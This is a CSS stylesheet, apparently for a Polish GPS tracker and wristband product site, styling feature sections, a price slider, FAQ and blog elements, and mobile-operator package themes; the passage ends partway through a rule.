#gps_kostek2 #dostepne_urzadzenia .prod .descr .button { margin-top:20px;padding-top:10px;;display:block; text-decoration:none; font-weight:800; font-size:28px; height:48px; }
#gps_kostek2 #dostepne_urzadzenia .prod .descr .button_blue {
    background-color: #04C1FF;
    border-color:transparent;}

#gps_kostek2 #dostepne_urzadzenia .prod .descr .des.d1{ background-image:url(/images/page/gps/products_icons_description_01.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .descr .des.d2{ background-image:url(/images/page/gps/products_icons_description_02.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .descr .des.d3{ background-image:url(/images/page/gps/products_icons_description_03.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .descr .des.d4{ background-image:url(/images/page/gps/products_icons_description_04.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .descr .des.d5{ background-image:url(/images/page/gps/products_icons_description_05.png) }

#gps_kostek2 #dostepne_urzadzenia .prod .wristy_content .des.d1{ background-image:url(/images/page/gps/products_icons_description_07.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .wristy_content .des.d2{ background-image:url(/images/page/gps/products_icons_description_01.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .wristy_content .des.d3{ background-image:url(/images/page/gps/products_icons_description_02.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .wristy_content .des.d4{ background-image:url(/images/page/gps/products_icons_description_03.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .wristy_content .des.d5{ background-image:url(/images/page/gps/products_icons_description_04.png) }

body.phone #gps_kostek2 #dostepne_urzadzenia .prod h2 {  width:100%; text-align:center; margin-top:30px; margin-bottom:90px;}
body.phone #gps_kostek2 #dostepne_urzadzenia .prod img {  margin:0px auto; width:auto; display:block}
body.phone #gps_kostek2 #dostepne_urzadzenia .prod .price { top:92px;}
body.phone #gps_kostek2 #dostepne_urzadzenia .prod .price { top:92px;}











#gps_kostek2 .glowne_fn .boxy_wristy  {
    text-align: center;
}
#gps_kostek2 .glowne_fn .boxy_wristy .box {
    float: none;
    display: inline-block;
    margin: 0 25px 50px;
    vertical-align: top;
}


#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi1 div {
    background-image: url("/images/page/gps/products_icon_06.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi2 div {
    background-image: url("/images/page/gps/products_icon_01.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi3 div {
    background-image: url("/images/page/gps/products_icon_07.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi4 div {
    background-image: url("/images/page/gps/products_icon_08.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi5 div {
    background-image: url("/images/page/gps/products_icon_04.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi6 div {
    background-image: url("/images/page/gps/products_icon_03.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi7 div {
    background-image: url("/images/page/gps/products_icon_09.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi8 div {
    background-image: url("/images/page/gps/products_icon_02.png");
}











@media screen and (min-width:320px) {
    #gps_kostek2 .wrap { width:100%; padding:0px 30px; box-sizing:border-box;}
    #gps_kostek2 header { padding-top:30px;}
    #gps_kostek2 header  img { width:100%;}

    #gps_kostek2 #aplikacja_mobilna .wrap { max-width:480px;  width: 100%;}
}
@media screen and (min-width:960px) {

    #gps_kostek2 img.go { transform:translatex(-60px); opacity:1; transition:all 1s ease; }
    #gps_kostek2 .left + img.go { transform:translatex(60px); opacity:0.2; transition:all 1s ease; }
    #gps_kostek2 .go img.go { transform:translatex(0); opacity:1;  }


    #gps_kostek2 br.vis-on-960 { display:block; }
    #gps_kostek2 .wrap { width:960px;}

    #gps_kostek2 h1 {margin:0px; font-size:41px;margin-bottom:2px;}
    #gps_kostek2 h1 + span  {font-weight:600; font-size:19px}
    #gps_kostek2 header { padding-top:110px; padding-bottom:36px;}
    #gps_kostek2 header .inline { width:50%; display:inline-block}
    #gps_kostek2 header  img { width:50%; float:right; position:relative; top:-40px;}

    #gps_kostek2 #aplikacja_mobilna { padding-top:88px;}
    #gps_kostek2 #aplikacja_mobilna .wrap { width:960px;}
    #gps_kostek2 #aplikacja_mobilna img.hide-on-phone { width:46%; margin-right:5%}

    #gps_kostek2 #aplikacja_mobilna p strong { display:block; margin-top:15px;}
    #gps_kostek2 #automatyczne_powiadomienia { padding-top:78px; padding-bottom:60px;}
    #gps_kostek2 #automatyczne_powiadomienia .left { width:57%;}
    #gps_kostek2 #automatyczne_powiadomienia .left + img  { width:41%;}
    #gps_kostek2 #automatyczne_powiadomienia .left p span { background-size:10%; padding-bottom:4px; }
    #gps_kostek2 #przycisk_sos { padding-top:100px; padding-bottom:90px;}
    #gps_kostek2 #przycisk_sos .wrap > img { margin-right:6%;}

    #gps_kostek2 #powiadomienia_o_baterii {   padding-top: 103px; padding-bottom:60px;}

    #gps_kostek2 #powiadomienia_o_baterii  .left{ width:58%;}
    #gps_kostek2 #powiadomienia_o_baterii  .left + img { width:40%;}
    #gps_kostek2 #powiadomienia_o_baterii .boxy { margin-top:75px;}
    #gps_kostek2 #powiadomienia_o_baterii .boxy .box.b0 {     display: block;     float: none;     top: -88px; text-align:left; font-weight:500 }
    #gps_kostek2 #powiadomienia_o_baterii .boxy .box.b1 {     width:64px; margin-right:50px }

    #gps_kostek2 #dostepne_urzadzenia { padding-top:44px;
        text-align: center;}
    #gps_kostek2 #dostepne_urzadzenia h1 { margin-bottom:7px;}
    #gps_kostek2 #dostepne_urzadzenia hr { margin:38px auto 46px; }
    #gps_kostek2 #dostepne_urzadzenia .prod { padding-top:70px; padding-bottom:50px ;}
    #gps_kostek2 #dostepne_urzadzenia .prod .price { top:122px;}
    #gps_kostek2 #dostepne_urzadzenia .prod img { margin-left:70px; float:left; margin-right:35px; }
    #gps_kostek2 #dostepne_urzadzenia .prod .img_wristy {
        margin-top: 85px;
    }
    #gps_kostek2 #dostepne_urzadzenia .prod .descr { float:left;
        text-align: left;}

    #gps_kostek2 #aplikacja_mobilna .wrap { width:960px;  max-width: 100%;}

    .blok_reklamowy {  padding-bottom: 160px;  padding-top: 88px;  }
    #korecms_page .blok_reklamowy .wrap h1  {line-height:41px;}
    #korecms_page .blok_reklamowy .wrap h1 span {line-height: 41px;}
    #korecms_page .blok_reklamowy .wrap table + .button {
        margin: 62px auto;
        margin-top: 20px!important;}
}
@media screen and (min-width:1101px) {
    #korecms_page .blok_reklamowy .wrap h1 {
        padding-right: 30%;
    }
    #korecms_page .blok_reklamowy .wrap .right .wrap {
        left: 10%;
    }
}
@media screen and (min-width:1300px) {
    #korecms_page .blok_reklamowy .wrap h1 {
        padding-right: 5%;
    }
}
@media screen and (min-width:1460px) {
    #korecms_page .blok_reklamowy .wrap .right .wrap {
        left: 0;
    }
}
@media screen and (min-width:1280px) {
    #gps_kostek2 .wrap { width:1280px;}
    #gps_kostek2 header  { padding-top:146px}
    #gps_kostek2 header p { line-height:24px; font-size:17px}
    #gps_kostek2 header img {width:40%; top:-77px}
    #gps_kostek2 h1 { font-size:53px}
    #gps_kostek2 .glowne_fn { padding-top:53px; padding-bottom:100px;}
    #gps_kostek2 .glowne_fn .boxy { width:1280px;}
    #gps_kostek2 .glowne_fn h1 + hr { margin: 20px auto 78px}
    #gps_kostek2 .glowne_fn .box  { width:228px;}
    #gps_kostek2 .glowne_fn .box .pikt { width:200px;}
    #gps_kostek2 .glowne_fn .box .pikt + span { width:200px;}
    #gps_kostek2 #aplikacja_mobilna {padding-top:108px; padding-bottom:85px;}
    #gps_kostek2 #aplikacja_mobilna .wrap { width:1280px;}
    #gps_kostek2 #aplikacja_mobilna img.hide-on-phone { width:43%; margin-right:7%;}

    #gps_kostek2 #automatyczne_powiadomienia {   padding-bottom: 43px;     padding-top: 100px;  }
    #gps_kostek2 #automatyczne_powiadomienia .left + img { width:39%; position:relative; top:-20px}
    #gps_kostek2 h1 + span + hr { margin-top:29px; margin-bottom:22px; }
    #gps_kostek2 #automatyczne_powiadomienia .left p span { background-size:44px; background-position:5px 3px}
    #gps_kostek2 #przycisk_sos { padding-top:110px;}
    #gps_kostek2 #powiadomienia_o_baterii { padding-top:125px;}
    #gps_kostek2 #powiadomienia_o_baterii h1 + span { line-height:30px;margin-top:2px; font-size:25px;}
    #gps_kostek2 #powiadomienia_o_baterii h1 + span + hr  {  margin-bottom: -10px;     margin-top: 22px;}
    #gps_kostek2 #dostepne_urzadzenia .prod { width:805px;margin:0px auto;}
    #gps_kostek2 #dostepne_urzadzenia .prod_wrist {
        display: inline-block;
        min-height: 426px;
        vertical-align: top;}
}
@media screen and (min-width:1850px) {

    #gps_kostek2 .right { width:1300px}
    #gps_kostek2 br.hide-on-big {  display:none}
    #gps_kostek2 header { padding-top:182px;}
    #gps_kostek2 h1 + span { display: block;     font-size: 25px;    margin-top: 8px;}

    #gps_kostek2 h1 + span + hr {    margin-bottom: 47px;   margin-top: 52px; }
    #gps_kostek2 .artykuly_wrap hr {margin-bottom: 65px}

    #gps_kostek2 header .wrap { width:1810px}
    #gps_kostek2  .wrap { width:1810px!important}
    #gps_kostek2  #aplikacja_mobilna .wrap { padding-left:240px}
    #gps_kostek2 #przycisk_sos .wrap { padding-left:240px}
    #gps_kostek2 header p strong br{ display:none!important}
    #gps_kostek2 header p strong { display:block}
    #gps_kostek2 .header_2 p strong { display:inline-block}
    #gps_kostek2 header p { font-size:19px}
    #gps_kostek2 .glowne_fn .boxy { width:1600px}
    #gps_kostek2 .glowne_fn .box  { width:290px;}
    #gps_kostek2 .glowne_fn .box .pikt  { width:260px;}
    #gps_kostek2 .glowne_fn .box .pikt + span { width:260px; font-weight:bold;}

    #gps_kostek2 .glowne_fn .box .pikt + span { bottom:20px;}
    #gps_kostek2 .glowne_fn .boxy_wristy .pikt + span {
        bottom: 32px;;}
    #gps_kostek2 .glowne_fn .box .pikt div { top:60px}
    #gps_kostek2 #aplikacja_mobilna img.hide-on-phone { width:650px}
    #gps_kostek2 #aplikacja_mobilna.wristy_slyles img.hide-on-phone { width:auto}
    #gps_kostek2 #automatyczne_powiadomienia .left + img { width:650px;}
    #gps_kostek2 #przycisk_sos .wrap > img { width:650px}
    #gps_kostek2 #powiadomienia_o_baterii .left + img { width:650px;}
    #gps_kostek2 .glowne_fn .box { height:274px }
    #gps_kostek2 .glowne_fn .box .pikt { height:180px;}
    #gps_kostek2 .glowne_fn .box .pikt + span { font-size:19px}
    #gps_kostek2 #aplikacja_mobilna { padding-top:148px;}
    #gps_kostek2 #aplikacja_mobilna img.hide-on-phone { margin-top:-50px;}
    #gps_kostek2 #automatyczne_powiadomienia { padding-top:167px;}
    #gps_kostek2 #automatyczne_powiadomienia .left + img { margin-top:-50px;}
    #gps_kostek2 #automatyczne_powiadomienia .left p {  font-size: 18px;     font-weight: 300;}
    #gps_kostek2 #automatyczne_powiadomienia .left p span {   background-position: 5px 3px;   background-size: 64px auto;   box-sizing: border-box;   height: 70px;   padding-bottom: 5px;   padding-left: 90px;   padding-top: 15px; }
    #gps_kostek2 #przycisk_sos { padding-top:156px;}
    #gps_kostek2 #przycisk_sos .wrap > img { margin-top:-50px}
    #gps_kostek2 #przycisk_sos p {   font-size: 18px;   line-height: 28px; }
    #gps_kostek2 #powiadomienia_o_baterii { padding-top:167px;}
    #gps_kostek2 #powiadomienia_o_baterii .left + img { margin-top:-60px;}
    #gps_kostek2 #dostepne_urzadzenia { padding-top:64px;}
    #gps_kostek2 .urzadzenia_wristy {
        text-align: center;}
    #gps_kostek2 #aplikacja_mobilna h1 { margin-bottom:10px;
    }
    #gps_kostek2 #aplikacja_mobilna  h1 + span { line-height:30px;}
    #gps_kostek2 #aplikacja_mobilna hr { margin-top:38px;}

}
@media screen and (min-width:320px) and (max-width:900px) {
    #gps_kostek2 #dostepne_urzadzenia .prod .old_price {
        top: 60px;
    }
}
@media screen and (min-width:901px) and (max-width:959px) {
    #gps_kostek2 #dostepne_urzadzenia .prod .old_price {
        top: 40px;
    }
}
@media screen and (min-width:320px) and (max-width:959px) {
    #gps_kostek2 #dostepne_urzadzenia .prod {
        text-align: center;
    }
    body.phone #gps_kostek2 #dostepne_urzadzenia .prod img, #gps_kostek2 #dostepne_urzadzenia .prod .descr {
        display: inline-block;
    }
    #gps_kostek2 #dostepne_urzadzenia .prod .descr {
        text-align: left;
    }

}
@media screen and (min-width:1813px) {
    #gps_kostek2 #dostepne_urzadzenia .prod_wrist {
        margin: 0 3%;
    }
}

#gps_kostek #dostepne_urzadzenia .prod .descr .button_padding {
    padding-top: 0;
}
#gps_kostek #dostepne_urzadzenia .prod_wrist .descr .button_blue {
    height: auto;
    padding: 15px;
}






.wristy_functions img {
    opacity: 0;
    max-width: 100%;
}
.wristy_functions {
    padding: 90px 0;
}
#antykrad {
    padding: 0 0 90px;
}
#antykrad .wristy_text_wrap {
    margin-top: 27%;
}
.wristy_text_wrap {
    margin-top: 15%;
}
#s_o_s .wristy_text_wrap, #automatyczna .wristy_text_wrap {margin-top: 22%}
#szybkie .wristy_text_wrap, #automatyczna .wristy_text_wrap, #aplik .wristy_text_wrap {margin-top: 0;}
.wristy_text_wrap p {
    font-size: 18px;
}
#t3_w_1, #srefy, #s_o_s, #antykrad {
    background-color: #F4F4F4;
}
#t3_w_1 img, #srefy img, #s_o_s img, #antykrad img {
    margin: 0 auto;
    -ms-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
}
#lokalizacja img.go, #szybkie img.go, #automatyczna img.go, #aplik img.go  {
    margin: 0 auto;
    -ms-transform: translateX(60px);
    -webkit-transform: translateX(60px);
    transform: translateX(60px);
}

.artykuly_wrap {
    background-color: #F4F4F4;
    padding: 75px 0;
    text-align: center;
}
#gps_kostek2 .artykuly_wrap hr {
    margin-left: auto;
}
.slider_wrap {
    margin-top: 15px;
    background-color: #fff;
    position: relative;
    text-align: center;
    min-height: 745px;
}
.sl_1, .sl_2, .sl_3, .sl_4 {
    position: absolute;
    left: 0;
    top: 0;
    max-width: 100%;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.artykuly_wrap .slider_wrap .active {
    position: relative;
    left: 0;
    top: 0;
    max-width: 100%;
    opacity: 1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.artykuly_wrap .slider_wrap .button_slider {
    position: absolute;
    right: 30px;
    top: 30px;
}
.artykuly_wrap .slider_wrap .button_slider span {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    font-weight: 600;
    margin-top: 5px;
}
.artykuly_wrap .slider_wrap .button_slider .color_btn {
    width: 34px;
    height: 34px;
    background-position: center top;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    cursor: pointer;
    display: inline-block;
    background-repeat: no-repeat;
}
.artykuly_wrap .slider_wrap .button_slider .active_btn {
    background-position: center bottom;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.artykuly_wrap .slider_wrap .price {
    background: rgba(0, 0, 0, 0) url("/images/page/gps/price_bg.png") no-repeat scroll left bottom;
    height: 93px;
    left: -13px;
    position: absolute;
    top: 85px;
    width: 162px;
}
.artykuly_wrap .slider_wrap .price .old {
    text-align: right;
    font-size: 24px;
    font-weight: 500;
    position: relative;
    padding-right: 20px;
}
.artykuly_wrap .slider_wrap .price .old::before {
    content: "";
    width: 70px;
    height: 2px;
    background: red;
    position: absolute;
    right: 15px;
    top: 15px;
}
.artykuly_wrap .slider_wrap .price .new {
    font-size: 30px;
    color: #fff;
    font-weight: 700;
}
.artykuly_wrap .slider_wrap .price .new span {
    font-weight: 400;
    font-size: 14px;
}
.artykuly_wrap .slider_wrap .link {
    width: 350px;
    margin: 0 auto;
    background-color: #05C1FF;
    text-align: center;
    margin-top: 70px;
    padding: 15px 0;
}
.artykuly_wrap .slider_wrap .link a {
    display: block;

    color: #fff;
    font-size: 30px;
    font-weight: 700;
}



@media screen and (max-width:915px) {
    .wristy_functions {
        padding: 45px 0;
        text-align: center;
    }
    .wristy_functions img {
        opacity: 1;
    }
    #t3_w_1 img.go, #lokalizacja img.go, #srefy img.go, #szybkie img.go, #s_o_s img.go, #automatyczna img.go, #antykrad img.go, #aplik img.go {
        margin: 30px 0 0;
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
    .wristy_text_wrap, #s_o_s .wristy_text_wrap, #automatyczna .wristy_text_wrap {
        margin-top: 0;
    }
    #antykrad .wristy_text_wrap {
        margin-top: 15px;
    }
    #gps_kostek2 .wristy_functions hr{
        margin: 14px auto 18px;
    }
    .artykuly_wrap {
        padding: 40px 0;
    }
}







.rslides {
    position: relative;
    list-style: none;
    overflow: hidden;
    width: 100%;
    padding: 0;
    margin: 0;
}

.rslides li {
    -webkit-backface-visibility: hidden;
    position: absolute;
    display: none;
    width: 100%;
    left: 0;
    top: 0;
}

.rslides li:first-child {
    position: relative;
    display: block;
    float: left;
}

.rslides img {
    display: block;
    height: auto;
    float: left;
    width: 100%;
    border: 0;
}

/*line 743(all.css)*/
#faq .top .boxy .box {
    background:white;
    width:375px;
    height:205px;
    margin:10px;
    float:left;
    padding-top: 20px; }
#faq .top .boxy .box .button  {
    width:90%;
    font-size:21px;
    font-weight:700;
    margin: 0 auto;
    display: block;}



/*//////////////////////////slider/////////////////////////////////////////*/

/* http://www.menucool.com */

#sliderFrame, #sliderFrame div {
    box-sizing: content-box;
}
/*slider frame*/
#sliderFrame {
    /*width:960px;*/
    margin: 0 auto; /*center-aligned*/
    padding-bottom: 60px;
    background-color:White;
    /*padding-top:6px;*/
    border-radius: 6px 6px 0 0;
    position: relative;
}
#slider div.mc-caption-bg2, #slider div.mc-caption-bg {
    display: none;
}
#slider, #slider div.sliderInner {
    width: 960px;height:510px;/* Must be the same size as the slider images */
    max-width: 100%;
    -webkit-background-size: cover;
    background-size: cover;
}

#slider {

    position:relative;
    margin:0 auto; /*center-aligned*/
    transform: translate3d(0,0,0);
}

/* the link style (if slide image is wrapped in a link) */
#slider a.imgLink, #slider .video {
    z-index:2;
    position:absolute;
    top:0px;left:0px;border:0;padding:0;margin:0;
    width:100%;height:100%;
}
#slider .video {
    background:transparent url(video.png) no-repeat 50% 50%;
}

/* Caption styles */
#slider div.mc-caption-bg, #slider div.mc-caption-bg2 {
    position:absolute;
    width:190px;
    height:auto;
    padding:20px;
    right:30px; /* or left: ??px; */
    bottom:30px;/* or top: ??px; */
    z-index:3;
    overflow:hidden;
    font-size:0;
}
#slider div.mc-caption-bg {
    /* NOTE: Its opacity is to be set through the sliderOptions.captionOpacity setting in the js-image-slider.js file.*/
    background:White;/* or any other colors such as Black, or: background:none; */
    border-radius: 5px;
}
#slider div.mc-caption-bg2 {
    background:none;
}
#slider div.mc-caption {
    font:bold 15px/20px Arial;
    color:#000000;
    z-index:4;
    padding:0px;
    text-align:center;
    background:none;
}
#slider div.mc-caption a {
    color:#66FFFF;
}


/* ------ built-in navigation bullets wrapper that is relative to the #slider ------*/
#slider div.navBulletsWrapper  {
    display:none;
}

/* --------- Others ------- */

#slider div.loading
{
    width:100%; height:100%;
    background:transparent url(loading.gif) no-repeat 50% 50%;
    filter: alpha(opacity=60);
    opacity:0.6;
    position:absolute;
    left:0;
    top:0;
    z-index:9;
}

#slider img, #slider>b, #slider a>b {
    position:absolute; border:none; display:none;
}

#slider div.sliderInner {
    overflow:hidden;
    -webkit-transform: rotate(0.000001deg);/* fixed the Chrome not crop border-radius bug*/
    position:absolute; top:0; left:0;
}

#slider>a, #slider video, #slider audio {display:none;}
#slider div {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}



/* -- thumbnails -- */
#thumbs
{

    position: absolute;
    top: 0;
    right: 50px;
    border:1px solid white; text-align:center;
    font-size:0px;
    line-height:45px;
}
#thumbs p {
    display: inline-block;
    font-size: 18px;
    margin: 0;
    font-weight: 700;
    color: #000;
    vertical-align: bottom;
}
#thumbs .thumb
{
    background:white no-repeat center center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    width:40px;
    height:45px;
    cursor:pointer;
    text-align:center;
    /*border-left:1px solid #FFF; border-right:1px solid #DDD;*/

    display:inline-block;
    *display:inline;zoom:1; /*IE Hack*/
}

#sliderFrame .price {
    background: rgba(0, 0, 0, 0) url("/images/page/gps/price_bg.png") no-repeat scroll left bottom;
    height: 93px;
    left: -13px;
    position: absolute;
    top: 85px;
    width: 162px;
}
#sliderFrame .price .old {
    text-align: right;
    font-size: 24px;
    font-weight: 500;
    position: relative;
    padding-right: 20px;
}
#sliderFrame .price .old::before {
    content: "";
    width: 70px;
    height: 2px;
    background: red;
    position: absolute;
    right: 15px;
    top: 15px;
}
#sliderFrame .price .new {
    font-size: 30px;
    color: #fff;
    font-weight: 700;
}
#sliderFrame .price .new span {
    font-weight: 400;
    font-size: 14px;
}

#sliderFrame .link {
    width: 350px;
    margin: 0 auto;
    background-color: #05C1FF;
    text-align: center;
    margin-top: 70px;
}
#sliderFrame .link a {
    display: block;
    padding: 15px 0;
    height: 100%;
    color: #fff;
    font-size: 30px;
    font-weight: 700;
}

/*#sliderFrame .color {*/
    /*position: absolute;*/
    /*top: 0;*/
    /*right: 20%;*/
/*}*/
#faq .html_wrap .search input {
    padding-right: 55px;
}
input[type="checkbox"]:checked + .clicker::after {
    top: -17px;
}
.blog_topik .newsletter input[type="checkbox"]:checked + .clicker::after {
    top: -20px;
}
.blog_topik .newsletter form label {
    position: relative;
}

#thumbs .thumb-on {background:white url("/images/page/gps/border_btn.png") no-repeat center center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;}
#thumbs .thumb img {vertical-align:middle;}

#menu-pomoc {
    padding-left: 0;
}
#menu-pomoc li {
    list-style-type: none;
}
#faq .wrap_content.one .col_left #menu-pomoc li.current-menu-item a, #faq .wrap_content.one .col_left #menu-pomoc li.current-post-ancestor a {
    color: #ff7b06;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
}
#faq .wrap_content.one .col_left #menu-pomoc li a:hover {
    color: #ff7b06;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
}

/*************************Media wristy********************/
.media_section {
    text-align: center;
    padding: 60px 0 115px;
}
.media_section h2 {
    font-size: 53px;
    margin: 0;
    letter-spacing: 1.25px;
    color: #333;
    font-weight: 600;
}
.media_section .separator {
    height: 2px;
    background-color: #D6D6D6;
    margin: 55px auto 65px;
    width: 100px;
}
.media_section ul {
    margin: 0;
}
.media_section ul li {
    list-style-type: none;
    display: inline-block;
    vertical-align: middle;
    width: 19%;
    margin-bottom: 95px;
}
.media_section ul li img {
    max-width: 100%;
}

@media screen and (max-width:480px) {
    #sliderFrame .link {
        width: auto;
    }
    #thumbs p {
        display: block;
    }
}

@media screen and (max-width:967px) {
    #sliderFrame .price {
        top: 456px;
    }
    #thumbs {
        background-color: #fff;
        width: 100%;
        right: 0;
    }
}
@media screen and (max-width:960px) {
    #gps_kostek #dostepne_urzadzenia .prod_wrist {
        margin-bottom: 50px;
        padding-top: 40px;
    }
    #gps_kostek #dostepne_urzadzenia .prod_wrist img {
        vertical-align: top;
    }

}
@media screen and (max-width:960px) {
    body.phone #gps_kostek #dostepne_urzadzenia .prod_wrist .price {
        top: 130px;
    }
    #gps_kostek #dostepne_urzadzenia .prod_wrist .old_price {
        top: 100px;
    }
    .aligncenter, div.aligncenter {
        max-width: 100%;
        height: auto;
    }
    body.phone .big_blog .one_post .header_post h1 a {
        font-size: 24px;
    }
    body.phone #post_wrap #right_content {
        text-align: center;
    }
    #post_wrap #right_content .post_col hr {
        margin: 39px auto 60px;
    }
    #post_wrap #right_content .post_col.apps a {
        margin: 35px auto;
    }
    .blog_topik .newsletter input[type="checkbox"]:checked + .clicker::after {
        top: -17px;
    }
}

@media screen and (max-width:901px) {
    body.phone .pakiety .wrap #bigbox .box .sendsms {
        margin-left: -157px;
        bottom: 123px;
    }
    body.phone .orange .pakiety .wrap #bigbox .box .sendsms {
        margin-left: -157px;
        bottom: 395px;
    }
    body.phone .orange .pakiety .wrap #bigbox .box iframe {
        position: absolute;
        bottom: 47px;
    }
}

@media screen and (max-width:707px) {
    .blog_topik .newsletter input[type="checkbox"] + .clicker {
        top: -10px;
    }
    .regulamin .html_wrap .operator h2 {
        height: auto;
        font-size: 16px;
    }

}

@media screen and (max-width:480px) {
    body.phone #faq .top .boxy .box {
        float: left;
    }
    body.phone #faq .top .boxy h3 + span {
        margin-right: 20px;
    }
    body.phone #faq .faq_col {
        height: auto;
    }
    body.phone #faq .faq_col h2 {
        padding-right: 40px;
    }
    body.phone #faq .top + .html_wrap {
        margin-top: 460px;
    }
    body.phone .blog_topik .newsletter {
        margin-top: 150px;
    }
    #korecms_page .blog_topik .form input[type="checkbox"]:checked + .clicker::after {
        top: -20px;
    }
    .big_blog #respond form p {
        width: 100%;
    }
    .big_blog #respond form textarea {
        width: 100%;
    }
    .blog_topik .newsletter input[type="checkbox"] + .clicker {
        top: 0;
    }
    input[type="checkbox"]:checked + .clicker::after {
        top: -17px;
    }
    .blog_topik .newsletter .clicker + span {
        display: inline;
    }
    .pakiety .wrap #bigbox .box.m1 .sendsms, .pakiety .wrap #bigbox .box.m2 .sendsms, .pakiety .wrap #bigbox .box.m3 .sendsms {
        background: transparent;
        padding: 0;
    }
    body.phone .pakiety .wrap #bigbox .box .sendsms::after, body.phone .pakiety .wrap #bigbox .box.m2 .sendsms::after, body.phone .pakiety .wrap #bigbox .box.m3 .sendsms::after  {
        background: transparent;
    }
}

/*pakiety new*/

    /*colors*/

    #korecms_page.nju #pakiets_new h1::after {
        background: url(/images/page/logo_orange.png);
    }
/* test A/B - max
    #korecms_page.orange #pakiets_new h1::after {
        background: url(/images/page/logo_orange.png);
		*/
    }
    #korecms_page.orange #pakiets_new ul li p em {
        border: 2px solid #FF6501;
		
    }
    #korecms_page.orange #pakiets_new ul li p em i {
        border-bottom: 2px solid #FF6501;
        border-right: 2px solid #FF6501;
    }
    #korecms_page.orange #pakiets_new .pakiet_item h2.most::before,
    #korecms_page.orange #popap_wrap .popap_cont h3 span,
    #korecms_page.orange #pakiets_new .pakiet_item .descript {
        color: #FF6501;
    }

    #korecms_page.t-mobile #pakiets_new h1::after{
        background: url(/images/page/logo_t-mobile.png);
    }
    #korecms_page.t-mobile #pakiets_new ul li p em{
        border: 2px solid #df0072;
    }
    #korecms_page.t-mobile #pakiets_new ul li p em i{
        border-bottom: 2px solid #df0072;
        border-right: 2px solid #df0072;
    }
    #korecms_page.t-mobile #pakiets_new .pakiet_item h2.most::before,
    #korecms_page.t-mobile #popap_wrap .popap_cont h3 span,
    #korecms_page.t-mobile #pakiets_new .pakiet_item .descript {
        color: #df0072;
    }

    #korecms_page.plus #pakiets_new h1::after {
        background: url(/images/page/logo_plus.png);
    }
    #korecms_page.plus #pakiets_new ul li p em {
        border: 2px solid #6AB82E;
    }
    #korecms_page.plus #pakiets_new ul li p em i {
        border-bottom: 2px solid #6AB82E;
        border-right: 2px solid #6AB82E;
    }
    #korecms_page.plus #pakiets_new .pakiet_item h2.most::before,
    #korecms_page.plus #popap_wrap .popap_cont h3 span,
    #korecms_page.plus #pakiets_new .pakiet_item .descript {
        color: #6AB82E;
    }

    #korecms_page.play #pakiets_new h1::after {
        background: url(/images/page/logo_play.png);
    }
    #korecms_page.play #pakiets_new ul li p em {
        border: 2px solid #5A398A;
    }
    #korecms_page.play #pakiets_new ul li p em i {
        border-bottom: 2px solid #5A398A;
        border-right: 2px solid #5A398A;
    }
    #korecms_page.play #pakiets_new .pakiet_item h2.most::before,
    #korecms_page.play #popap_wrap .popap_cont h3 span,
    #korecms_page.play #pakiets_new .pakiet_item .descript {
        color: #5A398A;
    }
    /*end colors*/

#pakiets_new h1 { 
    font-size: 54px;
    font-weight: 600;
    text-align: center;
    padding-bottom: 40px;
    position: relative;
    margin-bottom: 70px;
}
#pakiets_new h1::before {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    width: 100px;
    height: 2px;
    background-color: #D7D6D6;
    content: '';
}
#pakiets_new h1::after {
    position: absolute;
    right: 0;
    top: 15px;
    content: '';
    width: 92px;
    height: 50px;
}
#pakiets_new .tab_chosen_pack {
    text-align: center;
    margin-bottom: 65px;
}
#pakiets_new .tab_chosen_pack a {
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 20px;
    padding: 30px 0;
    width: 235px;
    margin: 0 -1px; 
    border: 2px solid #664078;
    background: transparent;
    color: #664078;
    -webkit-transition:all 300ms ease;
        -moz-transition:all 300ms ease;
            -ms-transition:all 300ms ease;
                -o-transition:all 300ms ease;
                    transition:all 300ms ease;
}
#pakiets_new .tab_chosen_pack a.active {
    -webkit-transition:background 300ms ease;
        -moz-transition:background 300ms ease;
            -ms-transition:background 300ms ease;
                -o-transition:background 300ms ease;
                    transition:background 300ms ease;
    background: #664078;
    color: #fff;
}
#pakiets_new .pakiet_item {
    border: 2px solid #D4D4D4;
    border-radius: 4px;
    color: #333333;
}
#pakiets_new .pakiet_item h2 {
    margin: 0;
    padding-top: 65px;
    position: relative;
    font-size: 36px;
    font-weight: 600;
    margin-bottom: 20px;
}
#pakiets_new .pakiet_item h2::before {
    position: absolute;
    display: inline-block;
    top: 25px;
    left: 0;
    right: 0;
